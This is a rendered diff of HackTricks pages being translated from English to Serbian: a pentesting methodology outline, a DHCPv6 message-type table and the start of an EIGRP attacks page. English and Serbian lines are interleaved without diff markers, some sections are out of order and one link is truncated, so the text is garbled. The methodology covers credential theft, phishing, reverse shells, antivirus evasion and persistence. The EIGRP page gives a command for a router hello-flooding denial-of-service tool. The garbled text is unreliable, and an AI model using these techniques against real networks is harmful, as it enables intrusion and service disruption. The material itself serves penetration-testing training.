**Zavisno** od toga da li je **test** koji vršite **interni ili eksterni test**, možda će vas zanimati pronalaženje **hostova unutar mreže kompanije** (interni test) ili **pronalaženje resursa kompanije na internetu** (eksterni test).
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that if you are performing an external test, once you manage to obtain access to the internal network of the company you should re-start this guide.
|
||||
Imajte na umu da ako vršite eksterni test, kada uspete da dobijete pristup internoj mreži kompanije, trebali biste ponovo pokrenuti ovaj vodič.
|
||||
{% endhint %}
|
||||
|
||||
### **2-** [**Having Fun with the network**](pentesting-network/) **(Internal)**
|
||||
### **2-** [**Zabava sa mrežom**](pentesting-network/) **(Interni)**
|
||||
|
||||
**This section only applies if you are performing an internal test.**\
|
||||
Before attacking a host maybe you prefer to **steal some credentials** **from the network** or **sniff** some **data** to learn **passively/actively(MitM)** what can you find inside the network. You can read [**Pentesting Network**](pentesting-network/#sniffing).
|
||||
**Ova sekcija se odnosi samo na interni test.**\
|
||||
Pre nego što napadnete host, možda biste radije **ukrali neke akreditive** **iz mreže** ili **snifovali** neke **podatke** kako biste pasivno/aktivno (MitM) saznali šta možete pronaći unutar mreže. Možete pročitati [**Pentesting Network**](pentesting-network/#sniffing).
|
||||
|
||||
### 3- [Port Scan - Service discovery](pentesting-network/#scanning-hosts)
|
||||
### 3- [Skeniranje portova - Otkrivanje servisa](pentesting-network/#scanning-hosts)
|
||||
|
||||
The first thing to do when **looking for vulnerabilities in a host** is to know which **services are running** in which ports. Let's see the[ **basic tools to scan ports of hosts**](pentesting-network/#scanning-hosts).
|
||||
Prva stvar koju treba uraditi kada **tražite ranjivosti na hostu** je da saznate koje **servise pokreću** na kojim portovima. Pogledajmo [**osnovne alate za skeniranje portova hostova**](pentesting-network/#scanning-hosts).
|
||||
|
||||
### **4-** [Searching service version exploits](search-exploits.md)
|
||||
### **4-** [Pretraga eksploita za verzije servisa](search-exploits.md)
|
||||
|
||||
Once you know which services are running, and maybe their version, you have to **search for known vulnerabilities**. Maybe you get lucky and there is a exploit to give you a shell...
|
||||
Kada saznate koje servise pokreću, a možda i njihove verzije, morate **tražiti poznate ranjivosti**. Možda imate sreće i postoji eksploit koji će vam omogućiti pristup...
|
||||
|
||||
### **5-** Pentesting Services
|
||||
### **5-** Pentestiranje servisa
|
||||
|
||||
If there isn't any fancy exploit for any running service, you should look for **common misconfigurations in each service running.**
|
||||
Ako ne postoji nijedan zanimljiv eksploit za bilo koji pokrenuti servis, trebali biste tražiti **uobičajene greške u konfiguraciji za svaki pokrenuti servis**.
|
||||
|
||||
**Inside this book you will find a guide to pentest the most common services** (and others that aren't so common)**. Please, search in the left index the** _**PENTESTING**_ **section** (the services are ordered by their default ports).
|
||||
**U ovom priručniku ćete pronaći vodič za pentestiranje najčešćih servisa** (i drugih koji nisu tako česti)**. Molimo, potražite u levom indeksu odeljak** _**PENTESTING**_ **(servisi su poređani prema njihovim podrazumevanim portovima).**
|
||||
|
||||
**I want to make a special mention of the** [**Pentesting Web**](../network-services-pentesting/pentesting-web/) **part (as it is the most extensive one).**\
|
||||
Also, a small guide on how to[ **find known vulnerabilities in software**](search-exploits.md) can be found here.
|
||||
**Želim da posebno napomenem** [**Pentesting Web**](../network-services-pentesting/pentesting-web/) **deo (jer je najobimniji).**\
|
||||
Takođe, ovde možete pronaći mali vodič o [**pronalaženju poznatih ranjivosti u softveru**](search-exploits.md).
|
||||
|
||||
**If your service is not inside the index, search in Google** for other tutorials and **let me know if you want me to add it.** If you **can't find anything** in Google, perform your **own blind pentesting**, you could start by **connecting to the service, fuzzing it and reading the responses** (if any).
|
||||
**Ako vaš servis nije u indeksu, potražite u Google-u** druge tutorijale i **javite mi ako želite da ga dodam.** Ako **ne možete pronaći ništa** u Google-u, izvršite **svoj slepi pentest**, možete početi tako što ćete **se povezati na servis, izvršiti fuzzing i čitati odgovore** (ako ih ima).
|
||||
|
||||
#### 5.1 Automatic Tools
|
||||
#### 5.1 Automatski alati
|
||||
|
||||
There are also several tools that can perform **automatic vulnerabilities assessments**. **I would recommend you to try** [**Legion**](https://github.com/carlospolop/legion)**, which is the tool that I have created and it's based on the notes about pentesting services that you can find in this book.**
|
||||
Postoji i nekoliko alata koji mogu izvršiti **automatsku procenu ranjivosti**. **Preporučio bih vam da isprobate** [**Legion**](https://github.com/carlospolop/legion)**, koji je alat koji sam kreirao i zasnovan je na beleškama o pentestiranju servisa koje možete pronaći u ovom priručniku.**
|
||||
|
||||
#### **5.2 Brute-Forcing services**
|
||||
#### **5.2 Brute-Force servisa**
|
||||
|
||||
In some scenarios a **Brute-Force** could be useful to **compromise** a **service**. [**Find here a CheatSheet of different services brute forcing**](brute-force.md)**.**
|
||||
U nekim scenarijima **Brute-Force** može biti koristan za **kompromitovanje** servisa. [**Ovde pronađite CheatSheet za Brute-Force različitih servisa**](brute-force.md)**.**
|
||||
|
||||
<img src="../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\\
|
||||
**Savet za bug bounty**: **Prijavite se** za **Intigriti**, premium **platformu za bug bounty kreiranu od strane hakera, za hakere**! Pridružite nam se danas na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) i počnite da zarađujete nagrade do **$100,000**!\\
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
### 6- [Phishing](phishing-methodology/)
|
||||
|
||||
If at this point you haven't found any interesting vulnerability you **may need to try some phishing** in order to get inside the network. You can read my phishing methodology [here](phishing-methodology/):
|
||||
Ako do sada niste pronašli nijednu zanimljivu ranjivost, **možda ćete morati da pokušate sa phishing-om** kako biste se probili u mrežu. Možete pročitati moju metodologiju phishing-a [ovde](phishing-methodology/):
|
||||
|
||||
### **7-** [**Getting Shell**](shells/)
|
||||
### **7-** [**Dobijanje Shell-a**](shells/)
|
||||
|
||||
Somehow you should have found **some way to execute code** in the victim. Then, [a list of possible tools inside the system that you can use to get a reverse shell would be very useful](shells/).
|
||||
Na neki način trebali biste pronaći **neki način za izvršavanje koda** na žrtvi. Zatim, [lista mogućih alata unutar sistema koje možete koristiti za dobijanje reverznog shell-a bila bi vrlo korisna](shells/).
|
||||
|
||||
Specially in Windows you could need some help to **avoid antiviruses**: [**Check this page**](../windows-hardening/av-bypass.md)**.**\\
|
||||
Posebno u Windows-u možda će vam biti potrebna pomoć da **izbegnete antivirusne programe**: [**Proverite ovu stranicu**](../windows-hardening/av-bypass.md)**.**\\
|
||||
|
||||
### 8- Inside
|
||||
### 8- Unutra
|
||||
|
||||
If you have troubles with the shell, you can find here a small **compilation of the most useful commands** for pentesters:
|
||||
Ako imate problema sa shell-om, ovde možete pronaći malu **kompilaciju najkorisnijih komandi** za pentestere:
|
||||
|
||||
* [**Linux**](../linux-hardening/useful-linux-commands/)
|
||||
* [**Windows (CMD)**](../windows-hardening/basic-cmd-for-pentesters.md)
|
||||
* [**Winodows (PS)**](../windows-hardening/basic-powershell-for-pentesters/)
|
||||
* [**Linux**](../linux-hardening/useful
|
||||
### **9 -** [**Izvlačenje**](exfiltration.md)
|
||||
|
||||
### **9 -** [**Exfiltration**](exfiltration.md)
|
||||
Verovatno će vam biti potrebno **izvući neke podatke od žrtve** ili čak **uneti nešto** (kao što su skripte za eskalaciju privilegija). **Ovde imate** [**post o uobičajenim alatima koje možete koristiti u te svrhe**](exfiltration.md)**.**
|
||||
|
||||
You will probably need to **extract some data from the victim** or even **introduce something** (like privilege escalation scripts). **Here you have a** [**post about common tools that you can use with these purposes**](exfiltration.md)**.**
|
||||
### **10- Eskalacija privilegija**
|
||||
|
||||
### **10- Privilege Escalation**
|
||||
#### **10.1- Lokalna eskalacija privilegija**
|
||||
|
||||
#### **10.1- Local Privesc**
|
||||
Ako niste **root/Administrator** unutar sistema, trebali biste pronaći način za **eskalaranje privilegija**.\
|
||||
Ovde možete pronaći **vodič za lokalnu eskalaciju privilegija u** [**Linuxu**](../linux-hardening/privilege-escalation/) **i u** [**Windowsu**](../windows-hardening/windows-local-privilege-escalation/)**.**\
|
||||
Takođe biste trebali proveriti ove stranice o tome kako **Windows funkcioniše**:
|
||||
|
||||
If you are **not root/Administrator** inside the box, you should find a way to **escalate privileges.**\
|
||||
Here you can find a **guide to escalate privileges locally in** [**Linux**](../linux-hardening/privilege-escalation/) **and in** [**Windows**](../windows-hardening/windows-local-privilege-escalation/)**.**\
|
||||
You should also check this pages about how does **Windows work**:
|
||||
* [**Autentifikacija, akreditivi, privilegije tokena i UAC**](../windows-hardening/authentication-credentials-uac-and-efs.md)
|
||||
* Kako funkcioniše [**NTLM**](../windows-hardening/ntlm/)?
|
||||
* Kako **ukrasti akreditive** u Windowsu
|
||||
* Neke trikove o [_**Active Directory**_](../windows-hardening/active-directory-methodology/)
|
||||
|
||||
* [**Authentication, Credentials, Token privileges and UAC**](../windows-hardening/authentication-credentials-uac-and-efs.md)
|
||||
* How does [**NTLM works**](../windows-hardening/ntlm/)
|
||||
* How to [**steal credentials**](broken-reference/) in Windows
|
||||
* Some tricks about [_**Active Directory**_](../windows-hardening/active-directory-methodology/)
|
||||
**Ne zaboravite da proverite najbolje alate za enumeraciju putanja lokalne eskalacije privilegija u Windowsu i Linuxu:** [**Suite PEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
|
||||
|
||||
**Don't forget to checkout the best tools to enumerate Windows and Linux local Privilege Escalation paths:** [**Suite PEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
|
||||
#### **10.2- Eskalacija privilegija u domenu**
|
||||
|
||||
#### **10.2- Domain Privesc**
|
||||
|
||||
Here you can find a [**methodology explaining the most common actions to enumerate, escalate privileges and persist on an Active Directory**](../windows-hardening/active-directory-methodology/). Even if this is just a subsection of a section, this process could be **extremely delicate** on a Pentesting/Red Team assignment.
|
||||
Ovde možete pronaći [**metodologiju koja objašnjava najčešće radnje za enumeraciju, eskalaciju privilegija i postojanost na Active Directory-ju**](../windows-hardening/active-directory-methodology/). Iako je ovo samo pododeljak jednog odeljka, ovaj proces može biti **izuzetno osetljiv** u okviru Pentesting/Red Team zadatka.
|
||||
|
||||
### 11 - POST
|
||||
|
||||
#### **11**.1 - Looting
|
||||
#### **11**.1 - Pljačkanje
|
||||
|
||||
Check if you can find more **passwords** inside the host or if you have **access to other machines** with the **privileges** of your **user**.\
|
||||
Find here different ways to [**dump passwords in Windows**](broken-reference/).
|
||||
Proverite da li možete pronaći više **lozinki** unutar hosta ili ako imate **pristup drugim mašinama** sa **privilegijama** vašeg **korisnika**.\
|
||||
Pronađite ovde različite načine za [**izvlačenje lozinki u Windowsu**](broken-reference/).
|
||||
|
||||
#### 11.2 - Persistence
|
||||
#### 11.2 - Postojanost
|
||||
|
||||
**Use 2 o 3 different types of persistence mechanism so you won't need to exploit the system again.**\
|
||||
**Here you can find some** [**persistence tricks on active directory**](../windows-hardening/active-directory-methodology/#persistence)**.**
|
||||
**Koristite 2 ili 3 različite vrste mehanizama postojanosti kako ne biste morali ponovo iskorišćavati sistem.**\
|
||||
**Ovde možete pronaći neke** [**trikove za postojanost na Active Directory-ju**](../windows-hardening/active-directory-methodology/#persistence)**.**
|
||||
|
||||
TODO: Complete persistence Post in Windows & Linux 
|
||||
TODO: Završite post o postojanosti u Windowsu i Linuxu 
|
||||
|
||||
### 12 - Pivoting
|
||||
|
||||
With the **gathered credentials** you could have access to other machines, or maybe you need to **discover and scan new hosts** (start the Pentesting Methodology again) inside new networks where your victim is connected.\
|
||||
In this case tunnelling could be necessary. Here you can find [**a post talking about tunnelling**](tunneling-and-port-forwarding.md).\
|
||||
You definitely should also check the post about [Active Directory pentesting Methodology](../windows-hardening/active-directory-methodology/). There you will find cool tricks to move laterally, escalate privileges and dump credentials.\
|
||||
Check also the page about [**NTLM**](../windows-hardening/ntlm/), it could be very useful to pivot on Windows environments..
|
||||
Sa **prikupljenim akreditivima** možete imati pristup drugim mašinama, ili možda trebate **otkriti i skenirati nove hostove** (ponovo pokrenuti metodologiju Pentesting-a) unutar novih mreža gde je vaša žrtva povezana.\
|
||||
U ovom slučaju, tuneliranje može biti neophodno. Ovde možete pronaći [**post koji govori o tuneliranju**](tunneling-and-port-forwarding.md).\
|
||||
Takođe obavezno proverite post o [Metodologiji za pentestiranje Active Directory-ja](../windows-hardening/active-directory-methodology/). Tamo ćete pronaći sjajne trikove za lateralno kretanje, eskalaciju privilegija i izvlačenje akreditiva.\
|
||||
Proverite takođe stranicu o [**NTLM-u**](../windows-hardening/ntlm/), može biti veoma korisna za pivoting u Windows okruženjima.
|
||||
|
||||
### MORE
|
||||
### VIŠE
|
||||
|
||||
#### [Android Applications](../mobile-pentesting/android-app-pentesting/)
|
||||
#### [Android aplikacije](../mobile-pentesting/android-app-pentesting/)
|
||||
|
||||
#### **Exploiting**
|
||||
#### **Eksploatacija**
|
||||
|
||||
* [**Basic Linux Exploiting**](../exploiting/linux-exploiting-basic-esp/)
|
||||
* [**Basic Windows Exploiting**](../exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||
* [**Basic exploiting tools**](../exploiting/tools/)
|
||||
* [**Osnovna eksploatacija u Linuxu**](../exploiting/linux-exploiting-basic-esp/)
|
||||
* [**Osnovna eksploatacija u Windowsu**](../exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||
* [**Osnovni alati za eksploataciju**](../exploiting/tools/)
|
||||
|
||||
#### [**Basic Python**](python/)
|
||||
#### [**Osnovni Python**](python/)
|
||||
|
||||
#### **Crypto tricks**
|
||||
#### **Trikovi sa kriptografijom**
|
||||
|
||||
* [**ECB**](../cryptography/electronic-code-book-ecb.md)
|
||||
* [**CBC-MAC**](../cryptography/cipher-block-chaining-cbc-mac-priv.md)
|
||||
* [**Padding Oracle**](../cryptography/padding-oracle-priv.md)
|
||||
|
||||
<img src="../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Bug bounty savet**: **Prijavite se** za **Intigriti**, premium **platformu za bug bounty koju su kreirali hakeri, za hakere**! Pridružite nam se na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) danas i počnite da zarađujete nagrade do **100.000 dolara**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**PLANOVE ZA PRIJAVU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) **i** [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) **github repozitorijume**.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,23 +1,21 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
### DHCPv6 vs. DHCPv4 Message Types Comparison
|
||||
A comparative view of DHCPv6 and DHCPv4 message types is presented in the table below:
|
||||
### Poređenje tipova poruka DHCPv6 i DHCPv4
|
||||
U tabeli ispod je prikazan poređenje tipova poruka DHCPv6 i DHCPv4:
|
||||
|
||||
| DHCPv6 Message Type | DHCPv4 Message Type |
|
||||
| Tip poruke DHCPv6 | Tip poruke DHCPv4 |
|
||||
|:-------------------|:-------------------|
|
||||
| Solicit (1) | DHCPDISCOVER |
|
||||
| Advertise (2) | DHCPOFFER |
|
||||
|
|
@ -30,38 +28,36 @@ A comparative view of DHCPv6 and DHCPv4 message types is presented in the table
|
|||
| Reconfigure (10) | DHCPFORCERENEW |
|
||||
| Relay-Forw (12), Relay-Reply (13) | none |
|
||||
|
||||
**Detailed Explanation of DHCPv6 Message Types:**
|
||||
**Detaljno objašnjenje tipova poruka DHCPv6:**
|
||||
|
||||
1. **Solicit (1)**: Initiated by a DHCPv6 client to find available servers.
|
||||
2. **Advertise (2)**: Sent by servers in response to a Solicit, indicating availability for DHCP service.
|
||||
3. **Request (3)**: Clients use this to request IP addresses or prefixes from a specific server.
|
||||
4. **Confirm (4)**: Used by a client to verify if the assigned addresses are still valid on the network, typically after a network change.
|
||||
5. **Renew (5)**: Clients send this to the original server to extend address lifetimes or update configurations.
|
||||
6. **Rebind (6)**: Sent to any server to extend address lifetimes or update configurations, especially when no response is received to a Renew.
|
||||
7. **Reply (7)**: Servers use this to provide addresses, configuration parameters, or to acknowledge messages like Release or Decline.
|
||||
8. **Release (8)**: Clients inform the server to stop using one or more assigned addresses.
|
||||
9. **Decline (9)**: Sent by clients to report that assigned addresses are in conflict on the network.
|
||||
10. **Reconfigure (10)**: Servers prompt clients to initiate transactions for new or updated configurations.
|
||||
11. **Information-Request (11)**: Clients request configuration parameters without IP address assignment.
|
||||
12. **Relay-Forw (12)**: Relay agents forward messages to servers.
|
||||
13. **Relay-Repl (13)**: Servers reply to relay agents, who then deliver the message to the client.
|
||||
1. **Solicit (1)**: Inicirano od strane DHCPv6 klijenta da pronađe dostupne servere.
|
||||
2. **Advertise (2)**: Poslato od strane servera kao odgovor na Solicit, ukazujući na dostupnost DHCP usluge.
|
||||
3. **Request (3)**: Klijenti koriste ovo da zatraže IP adrese ili prefikse od određenog servera.
|
||||
4. **Confirm (4)**: Koristi se od strane klijenta da proveri da li su dodeljene adrese i dalje važeće na mreži, obično nakon promene mreže.
|
||||
5. **Renew (5)**: Klijenti šalju ovo originalnom serveru da produže vreme trajanja adresa ili ažuriraju konfiguracije.
|
||||
6. **Rebind (6)**: Poslato bilo kom serveru da produži vreme trajanja adresa ili ažurira konfiguracije, posebno kada nema odgovora na Renew.
|
||||
7. **Reply (7)**: Serveri koriste ovo da pruže adrese, konfiguracione parametre ili da potvrde poruke poput Release ili Decline.
|
||||
8. **Release (8)**: Klijenti obaveštavaju server da prestane koristiti jednu ili više dodeljenih adresa.
|
||||
9. **Decline (9)**: Poslato od strane klijenata da prijave da su dodeljene adrese u konfliktu na mreži.
|
||||
10. **Reconfigure (10)**: Serveri podstiču klijente da pokrenu transakcije za nove ili ažurirane konfiguracije.
|
||||
11. **Information-Request (11)**: Klijenti zahtevaju konfiguracione parametre bez dodeljivanja IP adrese.
|
||||
12. **Relay-Forw (12)**: Relej agenti prosleđuju poruke serverima.
|
||||
13. **Relay-Repl (13)**: Serveri odgovaraju relej agentima, koji zatim dostavljaju poruku klijentu.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
* [https://support.huawei.com/enterprise/en/doc/EDOC1100306163/d427e938/introduction-to-dhcpv6-messages](https://support.huawei.com/enterprise/en/doc/EDOC1100306163/d427e938/introduction-to-dhcpv6-messages)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,86 +1,86 @@
|
|||
# EIGRP Attacks
|
||||
# Napadi na EIGRP
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
**This is a summary of the attacks exposed in** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9). Check it for further information.
|
||||
**Ovo je sažetak napada izloženih na** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9). Pogledajte ga za dalje informacije.
|
||||
|
||||
## **Fake EIGRP Neighbors Attack**
|
||||
|
||||
- **Objective**: To overload router CPUs by flooding them with EIGRP hello packets, potentially leading to a Denial of Service (DoS) attack.
|
||||
- **Tool**: **helloflooding.py** script.
|
||||
- **Execution**:
|
||||
%%%bash
|
||||
~$ sudo python3 helloflooding.py --interface eth0 --as 1 --subnet 10.10.100.0/24
|
||||
%%%
|
||||
- **Parameters**:
|
||||
- `--interface`: Specifies the network interface, e.g., `eth0`.
|
||||
- `--as`: Defines the EIGRP autonomous system number, e.g., `1`.
|
||||
- `--subnet`: Sets the subnet location, e.g., `10.10.100.0/24`.
|
||||
## **Napad lažnih EIGRP suseda**
|
||||
|
||||
## **EIGRP Blackhole Attack**
|
||||
- **Cilj**: Preopteretiti CPU rutera poplavljivanjem EIGRP hello paketima, što može dovesti do napada odbijanja usluge (DoS).
|
||||
- **Alat**: Skripta **helloflooding.py**.
|
||||
- **Izvršavanje**:
|
||||
%%%bash
|
||||
~$ sudo python3 helloflooding.py --interface eth0 --as 1 --subnet 10.10.100.0/24
|
||||
%%%
|
||||
- **Parametri**:
|
||||
- `--interface`: Određuje mrežni interfejs, npr. `eth0`.
|
||||
- `--as`: Definiše broj autonomnog sistema EIGRP-a, npr. `1`.
|
||||
- `--subnet`: Postavlja lokaciju podmreže, npr. `10.10.100.0/24`.
|
||||
|
||||
- **Objective**: To disrupt network traffic flow by injecting a false route, leading to a blackhole where the traffic is directed to a non-existent destination.
|
